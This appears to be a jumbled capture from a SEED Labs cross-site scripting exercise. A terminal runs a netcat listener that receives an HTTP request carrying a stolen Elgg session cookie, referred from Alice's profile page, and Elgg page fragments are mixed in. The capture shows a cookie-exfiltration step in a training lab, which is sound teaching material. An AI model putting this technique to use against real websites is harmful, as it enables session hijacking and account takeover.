 Alice
Edit avatar
Edit profile
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[01/05/22]seed@VM:~/.../Labsetup$ dockps
ba10bdafe609  mysql-10.9.0.6
c3da6021e3ea  elgg-10.9.0.5
[01/05/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 46446
GET /?c=Elgg%3Dk5rje5sd1uh2rcosdfe99ijl7g HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Blogs
Bookm
Files
Pages
Wire po